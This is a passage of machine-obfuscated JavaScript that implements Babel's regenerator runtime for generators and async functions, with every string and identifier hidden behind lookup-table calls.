fg()[XI(hM)],PY([],[][[]]))?fg()[XI(xN)](dfD,vC(vC({})),zS,IG):fg()[XI(JY)].call(null,SXD,hs,Yg,hV)]:VE(J7()[IY(jE)].apply(null,[dI,dI,LmD,zV,kXD,vC([])]),pbD[fg()[XI(ZU)].apply(null,[w0,qp,IL,hv])])?(this[In()[NY(Td)](dJ,hl)]=this[fg()[XI(xN)].apply(null,[dfD,Os,xE,IG])]=pbD[fg()[XI(xN)](dfD,V6,vC(vC(gh)),IG)],this[VE(typeof fg()[XI(IG)],PY('',[][[]]))?fg()[XI(JY)](pV,Rn,Gg,mv):fg()[XI(r7)](xg,zS,Td,s2D)]=qM(typeof J7()[IY(kL)],PY(FJ()[HT(nn)](Os,vC(gh),QJD),[][[]]))?J7()[IY(jE)].call(null,bV,vC(vC([])),LmD,zV,kXD,wl):J7()[IY(pz)](zS,kL,DH,vjD,gq,OO),this[In()[NY(vO)](S7,Cb)]=qM(typeof In()[NY(Vq)],PY([],[][[]]))?In()[NY(r7)](vKD,p3):In()[NY(WI)].call(null,IwD,BB)):VE(Z7()[Dn(Ad)](z6,xs,vC(vC([]))),pbD[VE(typeof fg()[XI(Nn)],PY([],[][[]]))?fg()[XI(JY)](SxD,vC(vC({})),LL,lWD):fg()[XI(ZU)](w0,hs,IL,hv)])&&QFX&&(this[In()[NY(vO)](S7,Cb)]=QFX);var s5X;return zY.pop(),s5X=N9D,s5X;},rT()[gC(WI)].call(null,zV,l0D,mO,MOD,SO),function QHD(WHD){zY.push(QxX);for(var KFX=Dq(this[In()[NY(DY)].apply(null,[YY,XN])][fg()[XI(gh)](cE,vC(gh),vC(gh),xE)],OE);Dp(KFX,gh);--KFX){var dDX=this[In()[NY(DY)](YY,XN)][KFX];if(VE(dDX[Z7()[Dn(rG)](sg,VQ,Nn)],WHD)){var CDX;return this[VE(typeof In()[NY(jq)],'undefined')?In()[NY(WI)].call(null,r9,qv):In()[NY(V6)](L0,wv)](dDX[VE(typeof fg()[XI(xE)],PY('',[][[]]))?fg()[XI(JY)](lI,Gv,Ad,KXD):fg()[XI(Cd)](rj,Wh,nv,EC)],dDX[hY()[J6(WI)](pz,xl,Rn,Pn,QJ)]),zY.pop(),r9D(dDX),CDX=N9D,CDX;}}zY.pop();},VE(typeof FJ()[HT(JY)],PY([],[][[]]))?FJ()[HT(pz)].call(null,nBD,dI,xmD):FJ()[HT(JT)](WI,nl,c6),function h2X(HmX){zY.push(rqD);for(var n5X=Dq(this[In()[NY(DY)](V8,XN)][fg()[XI(gh)](sY,vC(gh),Vn,xE)],OE);Dp(n5X,gh);--n5X){var SKX=this[In()[NY(DY)](V8,XN)][n5X];if(VE(SKX[hY()[J6(Pn)].call(null,zV,fv,Hw,Cd,VHD)],HmX)){var DSD=SKX[fg()[XI(Cd)](xC,N0,hd,EC)];if(VE(Z7()[Dn(hd)](AY,gY,OE),DSD[VE(typeof fg()[XI(ZY)],PY([],[][[]]))?fg()[XI(JY)].call(null,g3,KT,HV,B3):fg()[XI(ZU)](Cz,vC(gh),mU,hv)])){var WDX=DSD[fg()[XI(xN)].call(null,CA,EJ,DY,IG)];r9D(SKX);}var NKX;return zY.pop(),NKX=WDX,NKX;}}throw new (XF[Z7()[Dn(W8)](BJ,Gv,Cd)])(VE(typeof FJ()[HT(Os)],PY([],[][[]]))?FJ()[HT(pz)].call(null,cUD,tT,BUD):FJ()[HT(rz)](bM,vC(vC(gh)),xO));},VE(typeof FJ()[HT(lJ)],PY([],[][[]]))?FJ()[HT(pz)](RTD,gE,c5D):FJ()[HT(N0)](Il,vC(OE),gO),function V4X(UHD,hZX,EHD){zY.push(gkD);this[rL()[cA(WI)](Nn,nfD,pz,vC(vC({})),XM,glD)]=d9(Ww,[FJ()[HT(vO)].apply(null,[JT,bM,OJ]),mvD(UHD),FJ()[HT(xN)](Vn,jU,dfD),hZX,FJ()[HT(HV)].call(null,b8,r0,hI),EHD]);VE(In()[NY(vO)](pn,Cb),this[fg()[XI(r7)].call(null,z4D,tC,jE,s2D)])&&(this[fg()[XI(xN)](Nv,Os,vC(gh),IG)]=BpD);var X2X;return zY.pop(),X2X=N9D,X2X;}]);var TFX;return zY.pop(),TFX=F9D,TFX;};var zxX=function(cHD){"@babel/helpers - typeof";zY.push(Os);zxX=TU(In()[NY(ZY)].apply(null,[Os,FM]),typeof XF[hY()[J6(gh)].call(null,zV,PQ,ZY,vC(OE),G4D)])&&TU(fg()[XI(DY)].call(null,YI,N0,JY,bV),typeof XF[hY()[J6(gh)](zV,PQ,Nn,HV,G4D)][FJ()[HT(vO)].apply(null,[JT,YS,cq])])?function(TfD){return SDD.apply(this,[v4,arguments]);}:function(U2D){return SDD.apply(this,[vP,arguments]);};var THD;return zY.pop(),THD=zxX(cHD),THD;};var IvD=function(){"use strict";var WFX=function(ZH,hr,EQ){return z9.apply(this,[Sk,arguments]);};var AkX=function(VbD,bkX,sFX,P4X){zY.push(Wl);var YKX=bkX&&Np(bkX[Z7()[Dn(jE)].apply(null,[Ds,nv,jq])],vSD)?bkX:vSD;var VcX=XF[In()[NY(jE)].apply(null,[Yr,DC])][FJ()[HT(KT)](ZU,xN,fN)](YKX[Z7()[Dn(jE)](Ds,nv,nl)]);var bFX=new jDX(P4X||[]);NZX(VcX,J7()[IY(Hg)].call(null,zg,UL,z5D,YS,hV,pT),d9(Ww,[fg()[XI(vJ)](Q8,r7,hs,pT),tZX(VbD,sFX,bFX)]));var ncX;return zY.pop(),ncX=VcX,ncX;};var vSD=function(){};var UFX=function(){};var w2X=function(){};var D5X=function(StD,dkX){function BtD(C4X,WKX,YRX,V2X){zY.push(JY);var J2X=nS(BW,[StD[C4X],StD,WKX]);if(qM(Z7()[Dn(hd)](CxD,gY,LL),J2X[VE(typeof fg()[XI(pz)],PY('',[][[]]))?fg()[XI(JY)].call(null,kAD,Rn,vC(vC([])),wq):fg()[XI(ZU)](wV,vC([]),r7,hv)])){var VKX=J2X[VE(typeof fg()[XI(zg)],'undefined')?fg()[XI(JY)].apply(null,[IDD,hd,vC(vC({})),bN]):fg()[XI(xN)](MM,vC(vC(OE)),pz,IG)],bZX=VKX[fg()[XI(vJ)].call(null,OFD,Fj,EC,pT)];var DXX;return DXX=bZX&&TU(FJ()[HT(vJ)](jH,vC(vC({})),cb),zxX(bZX))&&OcX.call(bZX,FJ()[HT(rG)](Bl,Hw,RFD))?dkX[FJ()[HT(DY)](pz,bM,gt)](bZX[FJ()[HT(rG)].call(null,Bl,zV,RFD)])[fg()[XI(Td)].call(null,bp,k8,Qr,Fj)](function(cDX){zY.push(UvD);BtD(In()[NY(vO)].apply(null,[SE,Cb]),cDX,YRX,V2X);zY.pop();},function(hRX){zY.push(T3);BtD(VE(typeof Z7()[Dn(bM)],PY('',[][[]]))?Z7()[Dn(jU)](bxX,vPD,gh):Z7()[Dn(hd)](kg,gY,ZS),hRX,YRX,V2X);zY.pop();}):dkX[qM(typeof FJ()[HT(Rl)],PY([],[][[]]))?FJ()[HT(DY)](pz,xN,gt):FJ()[HT(pz)].call(null,p2D,vC(OE),TQ)](bZX)[VE(typeof fg()[XI(gI)],PY([],[][[]]))?fg()[XI(JY)](Gp,r0,UL,mp):fg()[XI(Td)](bp,Vn,OE,Fj)](function(pDX){zY.push(LB);VKX[fg()[XI(vJ)](Dh,qw,vC(vC(gh)),pT)]=pDX,YRX(VKX);zY.pop();},function(nXX){var wXX;zY.push(rXD);return wXX=BtD(Z7()[Dn(hd)].apply(null,[k7,gY,Ad]),nXX,YRX,V2X),zY.pop(),wXX;}),zY.pop(),DXX;}V2X(J2X[qM(typeof fg()[XI(Wh)],PY('',[][[]]))?fg()[XI(xN)].call(null,MM,vC(vC(gh)),nv,IG):fg()[XI(JY)].apply(null,[dq,b8,qE,RU])]);zY.pop();}zY.push(Ir);var JRX;NZX(this,J7()[IY(Hg)](Hg,tp,z5D,YS,wYD,xs),d9(Ww,[fg()[XI(vJ)](Gj,OO,zV,pT),function QDX(BRX,ptD){var GcX=function(){return new dkX(function(E5X,AHD){BtD(BRX,ptD,E5X,AHD);});};zY.push(xOD);var xFX;return xFX=JRX=JRX?JRX[fg()[XI(Td)](g0,vC(vC([])),vC(vC([])),Fj)](GcX,GcX):GcX(),zY.pop(),xFX;}]));zY.pop();};var CFX=function(VS){return z9.apply(this,[Y4,arguments]);};var zRX=function(sB){return z9.apply(this,[m1,arguments]);};var jDX=function(kxX){zY.push(Ut);this[In()[NY(DY)].apply(null,[z6,XN])]=[d9(Ww,[hY()[J6(Pn)](zV,fv,zS,vC(vC(OE)),MS),fg()[XI(CQ)].call(null,S8,DC,lN,Sq)])],kxX[In()[NY(Rl)](Ht,N0)](CFX,this),this[fg()[XI(tS)].call(null,lE,vC(OE),Pn,VQ)](vC(gh));zY.pop();};var DmX=function(GZX){zY.push(GOD);if(GZX||VE(qM(typeof FJ()[HT(Xh)],'undefined')?FJ()[HT(nn)].call(null,Os,Wh,lO):FJ()[HT(pz)](gI,Rn,jfD),GZX)){var Y5X=GZX[OXX];if(Y5X){var K5X;return zY.pop(),K5X=Y5X.call(GZX),K5X;}if(TU(In()[NY(ZY)](GOD,FM),typeof GZX[qM(typeof In()[NY(hs)],'undefined')?In()[NY(vO)](Vh,Cb):In()[NY(WI)].call(null,tC,t5D)])){var w5X;return zY.pop(),w5X=GZX,w5X;}if(vC(XF[Z7()[Dn(DY)].apply(null,[S4D,G9,vC(vC([]))])](GZX[fg()[XI(gh)].call(null,VC,vC(vC([])),vC(gh),xE)]))){var FbD=qS(OE),XFX=function t5X(){zY.push(xHD);for(;nd(++FbD,GZX[VE(typeof fg()[XI(VQ)],PY('',[][[]]))?fg()[XI(JY)](lC,Td,Ad,AQ):fg()[XI(gh)](s7,vC(vC(OE)),CQ,xE)]);)if(OcX.call(GZX,FbD)){var QtD;return t5X[qM(typeof fg()[XI(DI)],'undefined')?fg()[XI(vJ)].apply(null,[W0,hs,vC(gh),pT]):fg()[XI(JY)](US,xE,hg,n8D)]=GZX[FbD],t5X[rT()[gC(Pn)](nn,jU,gh,kWD,jq)]=vC(OE),zY.pop(),QtD=t5X,QtD;}t5X[fg()[XI(vJ)](W0,Rl,Ad,pT)]=YHD;t5X[rT()[gC(Pn)](nn,jU,Ad,kWD,KT)]=vC(gh);var DtD;return zY.pop(),DtD=t5X,DtD;};var jZX;return jZX=XFX[In()[NY(vO)].apply(null,[Vh,Cb])]=XFX,zY.pop(),jZX;}}throw new (XF[Z7()[Dn(jq)](CT,Rl,SO)])(PY(zxX(GZX),qM(typeof fg()[XI(Rn)],PY([],[][[]]))?fg()[XI(IL)].call(null,Ug,rz,vC({}),V9):fg()[XI(JY)](YB,vC(vC(OE)),dI,Fd)));};zY.push(K4D);IvD=function tKX(){return YAD;};var YHD;var YAD={};var MAD=XF[qM(typeof In()[NY(IL)],'undefined')?In()[NY(jE)].call(null,Z5D,DC):In()[NY(WI)](LQ,HCD)][Z7()[Dn(jE)].call(null,Ig,nv,hs)];var OcX=MAD[VE(typeof FJ()[HT(zV)],'undefined')?FJ()[HT(pz)].apply(null,[N0D,vC(vC(OE)),GRD]):FJ()[HT(MM)](LkD,pT,rJ)];var NZX=XF[qM(typeof In()[NY(Hg)],PY([],[][[]]))?In()[NY(jE)].call(null,Z5D,DC):In()[NY(WI)].apply(null,[WH,XTD])][Z7()[Dn(ZY)](If,gI,SO)]||function(Gs,Jv,Zv){return nS.apply(this,[bZ,arguments]);};var tbD=TU(In()[NY(ZY)].call(null,K4D,FM),typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,jq,zS,UcD])])?XF[hY()[J6(gh)](zV,PQ,gh,ZY,UcD)]:{};var OXX=tbD[VE(typeof FJ()[HT(KQ)],'undefined')?FJ()[HT(pz)](dgD,nn,mV):FJ()[HT(vO)](JT,Ad,SC)]||fg()[XI(mO)].apply(null,[VC,vJ,rz,N0]);var F2X=tbD[In()[NY(ZU)].call(null,XTD,r6)]||FJ()[HT(Rl)](zV,vC([]),QN);var hKX=tbD[rL()[cA(gh)](ZS,psD,Pn,Yg,jU,Cb)]||fg()[XI(xs)](thD,RY,vC(vC({})),r7);try{var KRX=zY.length;var ZSD=vC(Hm);WFX({},FJ()[HT(nn)](Os,OE,WQD));}catch(x2X){zY.splice(Dq(KRX,OE),Infinity,K4D);WFX=function(ps,rA,dB){return nS.apply(this,[HK,arguments]);};}YAD[rT()[gC(jE)](nn,qw,tC,NS,vC(vC([])))]=AkX;var cXX=In()[NY(Ad)](q9,mU);var mDX=In()[NY(hd)].apply(null,[BJ,Gg]);var lDX=Z7()[Dn(tp)].call(null,Dj,XH,W8);var XXX=fg()[XI(HV)](sE,Fj,nv,zA);var LZX={};var TcX={};WFX(TcX,OXX,function(){return nS.apply(this,[r1,arguments]);});var hDX=XF[VE(typeof In()[NY(Cd)],PY('',[][[]]))?In()[NY(WI)](BOD,G8D):In()[NY(jE)](Z5D,DC)][qM(typeof In()[NY(vQ)],PY([],[][[]]))?In()[NY(tp)](pE,xQ):In()[NY(WI)](phD,TRD)];var HbD=hDX&&hDX(hDX(DmX([])));HbD&&qM(HbD,MAD)&&OcX.call(HbD,OXX)&&(TcX=HbD);var XRX=w2X[Z7()[Dn(jE)].apply(null,[Ig,nv,Gv])]=vSD[Z7()[Dn(jE)](Ig,nv,zg)]=XF[In()[NY(jE)].apply(null,[Z5D,DC])][FJ()[HT(KT)].apply(null,[ZU,mO,OT])](TcX);function QSD(KXX){zY.push(CwD);[In()[NY(vO)](AI,Cb),Z7()[Dn(hd)].call(null,Dj,gY,xE),qM(typeof J7()[IY(xs)],'undefined')?J7()[IY(jE)](zV,xs,LmD,zV,DHD,Qr):J7()[IY(pz)](r7,lC,Fl,YVD,Pn,vC({}))][In()[NY(Rl)].apply(null,[wM,N0])](function(jRX){WFX(KXX,jRX,function(ORX){zY.push(c5D);var kkX;return kkX=this[J7()[IY(Hg)].apply(null,[xn,Xh,z5D,YS,p8D,HV])](jRX,ORX),zY.pop(),kkX;});});zY.pop();}function tZX(GAD,O4X,OHD){var rXX=cXX;return function(vFX,CZX){zY.push(WV);if(VE(rXX,lDX))throw new (XF[VE(typeof Z7()[Dn(KQ)],PY('',[][[]]))?Z7()[Dn(jU)].apply(null,[nq,EG,xn]):Z7()[Dn(W8)](Nj,Gv,JT)])(VE(typeof In()[NY(Rz)],PY([],[][[]]))?In()[NY(WI)].call(null,j9,SSD):In()[NY(rG)](Ds,YV));if(VE(rXX,XXX)){if(VE(Z7()[Dn(hd)](Wz,gY,vC({})),vFX))throw CZX;var hkX;return hkX=d9(Ww,[fg()[XI(vJ)].call(null,Aj,Gv,XM,pT),YHD,rT()[gC(Pn)].call(null,nn,jU,Vn,Mm,k8),vC(gh)]),zY.pop(),hkX;}for(OHD[fg()[XI(r7)].call(null,FY,vC(gh),JY,s2D)]=vFX,OHD[fg()[XI(xN)](WA,XM,lT,IG)]=CZX;;){var GkX=OHD[rL()[cA(WI)].call(null,vC(vC(gh)),Mm,pz,Rn,WI,glD)];if(GkX){var EtD=Q2X(GkX,OHD);if(EtD){if(VE(EtD,LZX))continue;var GHD;return zY.pop(),GHD=EtD,GHD;}}if(VE(In()[NY(vO)].call(null,IU,Cb),OHD[fg()[XI(r7)].call(null,FY,k8,EC,s2D)]))OHD[fg()[XI(V6)](GC,tT,XM,ZS)]=OHD[FJ()[HT(mO)].call(null,dFD,vC([]),BE)]=OHD[fg()[XI(xN)](WA,Xh,HV,IG)];else if(VE(qM(typeof Z7()[Dn(hg)],'undefined')?Z7()[Dn(hd)].apply(null,[Wz,gY,gY]):Z7()[Dn(jU)](HE,Wt,HV),OHD[fg()[XI(r7)](FY,lC,xN,s2D)])){if(VE(rXX,cXX))throw rXX=XXX,OHD[fg()[XI(xN)](WA,CQ,b8,IG)];OHD[FJ()[HT(xs)].call(null,hxD,YS,tn)](OHD[fg()[XI(xN)].apply(null,[WA,vC(vC([])),dI,IG])]);}else VE(J7()[IY(jE)](tS,tS,LmD,zV,R7,MM),OHD[fg()[XI(r7)].apply(null,[FY,Rn,xN,s2D])])&&OHD[qM(typeof rL()[cA(tp)],PY([],[][[]]))?rL()[cA(ZY)](bV,gj,zV,jq,wl,EL):rL()[cA(bM)](Gg,Gp,gJD,vC(OE),XM,rM)](J7()[IY(jE)](W8,Xh,LmD,zV,R7,KT),OHD[fg()[XI(xN)].call(null,WA,b8,vC(gh),IG)]);rXX=lDX;var XKX=nS(BW,[GAD,O4X,OHD]);if(VE(qM(typeof Z7()[Dn(rG)],PY('',[][[]]))?Z7()[Dn(Ad)](Ln,xs,HV):Z7()[Dn(jU)](RcD,xPD,Cd),XKX[fg()[XI(ZU)](G8,zS,Td,hv)])){if(rXX=OHD[rT()[gC(Pn)].apply(null,[nn,jU,Pn,Mm,SO])]?XXX:mDX,VE(XKX[fg()[XI(xN)].apply(null,[WA,vC(gh),JY,IG])],LZX))continue;var AFX;return AFX=d9(Ww,[qM(typeof fg()[XI(dI)],'undefined')?fg()[XI(vJ)](Aj,CQ,vC(vC(gh)),pT):fg()[XI(JY)].apply(null,[ZdD,XM,dI,gI]),XKX[fg()[XI(xN)](WA,zS,CQ,IG)],rT()[gC(Pn)](nn,jU,rz,Mm,vC(vC(OE))),OHD[rT()[gC(Pn)](nn,jU,lC,Mm,gE)]]),zY.pop(),AFX;}VE(Z7()[Dn(hd)](Wz,gY,Ad),XKX[qM(typeof fg()[XI(hv)],'undefined')?fg()[XI(ZU)](G8,vC([]),nn,hv):fg()[XI(JY)].call(null,W3,Xh,RY,SL)])&&(rXX=XXX,OHD[fg()[XI(r7)](FY,Gg,JT,s2D)]=VE(typeof Z7()[Dn(Rn)],PY([],[][[]]))?Z7()[Dn(jU)](pkD,WVD,hs):Z7()[Dn(hd)].apply(null,[Wz,gY,EJ]),OHD[fg()[XI(xN)].apply(null,[WA,bM,hg,IG])]=XKX[fg()[XI(xN)].call(null,WA,nn,Ad,IG)]);}zY.pop();};}function Q2X(N2X,LKX){zY.push(hZD);var tFX=LKX[fg()[XI(r7)].apply(null,[dU,tT,dI,s2D])];var bSD=N2X[FJ()[HT(vO)].apply(null,[JT,tT,NT])][tFX];if(VE(bSD,YHD)){var nZX;return LKX[rL()[cA(WI)](vJ,xcD,pz,lN,WI,glD)]=null,VE(Z7()[Dn(hd)](RI,gY,Hg),tFX)&&N2X[FJ()[HT(vO)](JT,gI,NT)][J7()[IY(jE)](rG,vC(OE),LmD,zV,hzD,IL)]&&(LKX[qM(typeof fg()[XI(mO)],PY([],[][[]]))?fg()[XI(r7)].call(null,dU,gY,F0,s2D):fg()[XI(JY)].call(null,R6D,bV,tp,CqD)]=J7()[IY(jE)](jE,Td,LmD,zV,hzD,bV),LKX[VE(typeof fg()[XI(ZY)],PY('',[][[]]))?fg()[XI(JY)](n2X,JT,jU,mO):fg()[XI(xN)](Xs,mU,b8,IG)]=YHD,Q2X(N2X,LKX),VE(Z7()[Dn(hd)](RI,gY,hg),LKX[fg()[XI(r7)].apply(null,[dU,qw,hd,s2D])]))||qM(J7()[IY(jE)](k8,vC(vC({})),LmD,zV,hzD,hs),tFX)&&(LKX[fg()[XI(r7)](dU,qw,vJ,s2D)]=Z7()[Dn(hd)].apply(null,[RI,gY,IL]),LKX[fg()[XI(xN)](Xs,vC(OE),bM,IG)]=new (XF[VE(typeof Z7()[Dn(Rz)],PY([],[][[]]))?Z7()[Dn(jU)](tRD,Uv,vC(vC(gh))):Z7()[Dn(jq)].call(null,D8,Rl,gh)])(PY(PY(qM(typeof Z7()[Dn(OE)],PY([],[][[]]))?Z7()[Dn(vO)](lS,VL,XM):Z7()[Dn(jU)](sCD,Zr,xs),tFX),rL()[cA(MM)].call(null,xE,sS,pz,V6,MM,bG)))),zY.pop(),nZX=LZX,nZX;}var UKX=nS(BW,[bSD,N2X[FJ()[HT(vO)].call(null,JT,vC(vC([])),NT)],LKX[VE(typeof fg()[XI(Ol)],'undefined')?fg()[XI(JY)](MH,lC,nv,Wh):fg()[XI(xN)](Xs,dI,Xh,IG)]]);if(VE(Z7()[Dn(hd)](RI,gY,hg),UKX[fg()[XI(ZU)](k0,V6,tC,hv)])){var jbD;return LKX[VE(typeof fg()[XI(sq)],'undefined')?fg()[XI(JY)].apply(null,[Rq,lC,gh,r9]):fg()[XI(r7)].apply(null,[dU,SO,F0,s2D])]=VE(typeof Z7()[Dn(JT)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,s9,WcD,lJ):Z7()[Dn(hd)](RI,gY,vC(gh)),LKX[fg()[XI(xN)](Xs,lC,B8,IG)]=UKX[fg()[XI(xN)](Xs,lT,tS,IG)],LKX[qM(typeof rL()[cA(EJ)],'undefined')?rL()[cA(WI)](xs,xcD,pz,vO,Gv,glD):rL()[cA(bM)](vC(OE),gkD,mID,xN,rG,jkD)]=null,zY.pop(),jbD=LZX,jbD;}var lHD=UKX[fg()[XI(xN)](Xs,r0,pT,IG)];var ZbD;return ZbD=lHD?lHD[rT()[gC(Pn)](nn,jU,Hg,xcD,Vq)]?(LKX[N2X[FJ()[HT(xN)](Vn,vC({}),IkD)]]=lHD[fg()[XI(vJ)].apply(null,[HM,xE,Ol,pT])],LKX[In()[NY(vO)].apply(null,[xT,Cb])]=N2X[FJ()[HT(HV)](b8,F0,tE)],qM(J7()[IY(jE)](W8,gE,LmD,zV,hzD,tT),LKX[fg()[XI(r7)].call(null,dU,zV,vC(OE),s2D)])&&(LKX[qM(typeof fg()[XI(VQ)],PY('',[][[]]))?fg()[XI(r7)](dU,vC([]),EJ,s2D):fg()[XI(JY)](grD,vC(gh),vC(vC(gh)),gFD)]=In()[NY(vO)].call(null,xT,Cb),LKX[fg()[XI(xN)](Xs,vC(OE),Gg,IG)]=YHD),LKX[rL()[cA(WI)].apply(null,[XM,xcD,pz,RY,pz,glD])]=null,LZX):lHD:(LKX[fg()[XI(r7)].call(null,dU,nn,tp,s2D)]=Z7()[Dn(hd)].call(null,RI,gY,mU),LKX[fg()[XI(xN)](Xs,lN,RY,IG)]=new (XF[Z7()[Dn(jq)](D8,Rl,tC)])(Z7()[Dn(Rl)](xh,Vn,EC)),LKX[rL()[cA(WI)](RQ,xcD,pz,vO,vJ,glD)]=null,LZX),zY.pop(),ZbD;}UFX[Z7()[Dn(jE)](Ig,nv,vC(vC([])))]=w2X;NZX(XRX,FJ()[HT(kL)].apply(null,[Gg,Hw,w6]),d9(Ww,[fg()[XI(vJ)].call(null,GT,V6,Fj,pT),w2X,qM(typeof FJ()[HT(lJ)],PY([],[][[]]))?FJ()[HT(Yg)].call(null,fB,Vq,RXD):FJ()[HT(pz)](fRD,vC(vC(gh)),FMD),vC(m2[FJ()[HT(V6)].call(null,lC,ZY,kU)]())]));NZX(w2X,FJ()[HT(kL)](Gg,vO,w6),d9(Ww,[fg()[XI(vJ)](GT,zg,Vq,pT),UFX,FJ()[HT(Yg)].apply(null,[fB,Gv,RXD]),vC(DN[bM])]));UFX[In()[NY(mO)].call(null,h5X,JS)]=WFX(w2X,hKX,rL()[cA(jU)](ZU,pKX,jU,vC(vC({})),r0,Ut));YAD[rL()[cA(jq)](vC(vC(OE)),sS,Yg,Os,VQ,fs)]=function(RRX){zY.push(Zb);var GKX=TU(In()[NY(ZY)](Zb,FM),typeof RRX)&&RRX[VE(typeof FJ()[HT(gY)],PY('',[][[]]))?FJ()[HT(pz)].apply(null,[Op,LL,mS]):FJ()[HT(kL)](Gg,hg,wT)];var KZX;return KZX=vC(vC(GKX))&&(VE(GKX,UFX)||VE(rL()[cA(jU)].apply(null,[tp,W3,jU,jU,xN,Ut]),GKX[qM(typeof In()[NY(xs)],PY('',[][[]]))?In()[NY(mO)](cUD,JS):In()[NY(WI)](DpD,Rs)]||GKX[VE(typeof Z7()[Dn(nl)],'undefined')?Z7()[Dn(jU)](IG,dnD,VQ):Z7()[Dn(gE)].call(null,mg,jPD,Vq)])),zY.pop(),KZX;};YAD[In()[NY(xs)].apply(null,[Yj,QO])]=function(J5X){zY.push(A2D);XF[In()[NY(jE)].call(null,WY,DC)][FJ()[HT(Td)](Wh,jU,gT)]?XF[In()[NY(jE)](WY,DC)][FJ()[HT(Td)](Wh,ZY,gT)](J5X,w2X):(J5X[hY()[J6(ZY)](Hg,VG,mO,LL,cr)]=w2X,WFX(J5X,hKX,rL()[cA(jU)].apply(null,[r0,pCD,jU,JY,DC,Ut])));J5X[qM(typeof Z7()[Dn(ZU)],'undefined')?Z7()[Dn(jE)](E8,nv,Yg):Z7()[Dn(jU)].call(null,jV,jPD,qw)]=XF[In()[NY(jE)](WY,DC)][FJ()[HT(KT)](ZU,vC([]),g7)](XRX);var K2X;return zY.pop(),K2X=J5X,K2X;};YAD[qM(typeof In()[NY(FM)],PY([],[][[]]))?In()[NY(xN)].call(null,Zb,Ap):In()[NY(WI)](tPD,G4D)]=function(Cs){return nS.apply(this,[P,arguments]);};QSD(D5X[Z7()[Dn(jE)](Ig,nv,zV)]);WFX(D5X[Z7()[Dn(jE)](Ig,nv,tp)],F2X,function(){return nS.apply(this,[sP,arguments]);});YAD[In()[NY(HV)](cI,xN)]=D5X;YAD[FJ()[HT(r7)].apply(null,[wr,Ad,lB])]=function(WcX,vRX,n4X,KkX,r2X){zY.push(Vn);VE(YRD(gh),r2X)&&(r2X=XF[qM(typeof fg()[XI(pz)],PY([],[][[]]))?fg()[XI(JT)].apply(null,[VXD,SO,hs,lKD]):fg()[XI(JY)](h9,nl,ZU,VQ)]);var cbD=new D5X(AkX(WcX,vRX,n4X,KkX),r2X);var IbD;return IbD=YAD[rL()[cA(jq)](F0,Yd,Yg,vC(OE),gE,fs)](vRX)?cbD:cbD[In()[NY(vO)].call(null,s7,Cb)]()[fg()[XI(Td)](gG,JT,vC({}),Fj)](function(stD){var VFX;zY.push(UJ);return VFX=stD[rT()[gC(Pn)](nn,jU,HV,XWD,Yg)]?stD[VE(typeof fg()[XI(SO)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[wb,vC(vC([])),xE,cQ]):fg()[XI(vJ)](HC,DC,lJ,pT)]:cbD[In()[NY(vO)].call(null,b7,Cb)](),zY.pop(),VFX;}),zY.pop(),IbD;};QSD(XRX);WFX(XRX,hKX,FJ()[HT(Cd)](rG,vC(gh),WM));WFX(XRX,OXX,function(){return nS.apply(this,[WW,arguments]);});WFX(XRX,Z7()[Dn(mO)](OKD,JY,jq),function(){return nS.apply(this,[EK,arguments]);});YAD[VE(typeof hY()[J6(wl)],PY([],[][[]]))?hY()[J6(OE)](pv,G4D,qE,IL,zV):hY()[J6(MM)](nn,UG,DI,OE,IV)]=function(cV){return nS.apply(this,[G1,arguments]);};YAD[fg()[XI(N0)].apply(null,[RjD,Gg,k8,Qr])]=DmX;jDX[Z7()[Dn(jE)](Ig,nv,tS)]=d9(Ww,[FJ()[HT(kL)](Gg,mO,w6),jDX,fg()[XI(tS)].apply(null,[xj,bV,MM,VQ]),function PtD(xtD){zY.push(jwD);if(this[rL()[cA(Yg)](LL,IkD,nn,zS,W8,YS)]=gh,this[qM(typeof In()[NY(hM)],'undefined')?In()[NY(vO)](P7,Cb):In()[NY(WI)](RB,O7D)]=gh,this[fg()[XI(V6)].call(null,sO,zS,pz,ZS)]=this[FJ()[HT(mO)](dFD,Vn,vg)]=YHD,this[rT()[gC(Pn)](nn,jU,zV,Y2D,vC(vC(gh)))]=vC(OE),this[rL()[cA(WI)](YS,Y2D,pz,JT,Fj,glD)]=null,this[fg()[XI(r7)](FU,V6,xs,s2D)]=In()[NY(vO)](P7,Cb),this[fg()[XI(xN)](KRD,lN,Xh,IG)]=YHD,this[In()[NY(DY)].apply(null,[wg,XN])][In()[NY(Rl)](Um,N0)](zRX),vC(xtD))for(var xKX in this)VE(In()[NY(KT)](z0,fB),xKX[Z7()[Dn(Hg)].apply(null,[pk,tp,b8])](m2[FJ()[HT(V6)](lC,pz,lj)]()))&&OcX.call(this,xKX)&&vC(XF[Z7()[Dn(DY)].apply(null,[E7,G9,Cd])](MkD(xKX[hY()[J6(jU)].apply(null,[kL,gd,xn,zg,KmD])](OE))))&&(this[xKX]=YHD);zY.pop();},FJ()[HT(tS)](hl,vC(vC(gh)),Tp),function(){return nS.apply(this,[g1,arguments]);},qM(typeof FJ()[HT(WI)],PY('',[][[]]))?FJ()[HT(xs)](hxD,vC({}),fz):FJ()[HT(pz)](kmD,YS,vH),function QcX(GbD){zY.push(pT);if(this[rT()[gC(Pn)].apply(null,[nn,jU,Hw,Mp,vJ])])throw GbD;var T5X=this;function xmX(TtD,HRX){zY.push(Gq);RcX[fg()[XI(ZU)](YE,DY,vO,hv)]=Z7()[Dn(hd)].call(null,Cz,gY,gE);RcX[fg()[XI(xN)](T2D,qp,Nn,IG)]=GbD;T5X[In()[NY(vO)](B0,Cb)]=TtD;HRX&&(T5X[fg()[XI(r7)](Mz,CQ,vC(vC({})),s2D)]=In()[NY(vO)].apply(null,[B0,Cb]),T5X[fg()[XI(xN)](T2D,vC(vC(OE)),pT,IG)]=YHD);var HcX;return zY.pop(),HcX=vC(vC(HRX)),HcX;}for(var c4X=Dq(this[In()[NY(DY)].call(null,xDD,XN)][fg()[XI(gh)](XQ,k8,MM,xE)],OE);Dp(c4X,DN[bM]);--c4X){var LXX=this[qM(typeof In()[NY(BB)],'undefined')?In()[NY(DY)](xDD,XN):In()[NY(WI)](SO,EcD)][c4X],RcX=LXX[fg()[XI(Cd)](s6D,rz,RQ,EC)];if(VE(fg()[XI(CQ)].call(null,m3,ZU,vC(vC(OE)),Sq),LXX[VE(typeof hY()[J6(EJ)],PY(FJ()[HT(nn)](Os,gh,LmD),[][[]]))?hY()[J6(OE)](DbD,Ut,xN,Fj,HV):hY()[J6(Pn)](zV,fv,qp,Cd,QxD)])){var 